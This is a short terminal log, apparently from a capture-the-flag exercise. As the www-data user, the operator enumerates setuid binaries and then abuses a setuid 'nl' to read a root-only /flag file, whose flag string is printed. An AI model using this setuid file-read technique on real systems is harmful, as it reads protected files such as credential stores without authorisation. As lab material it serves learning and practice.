 sys
tmp
usr
var
(www-data:/) $ find / -perm -u=s -type f 2>/dev/null
/bin/mount
/bin/su
/bin/umount
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/nl
/usr/bin/passwd
(www-data:/) $ LFILE=/flag
(www-data:/) $ nl -bn -w1 -s '' $LFILE
(www-data:/) $ ls
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
(www-data:/) $ sudo -l
/bin/sh: 1: sudo: not found
(www-data:/) $ nl /flag
     1	flag{KVF7YwkUk1gFSq3o4o3QVfA1ZpirPK68}
(www-data:/) $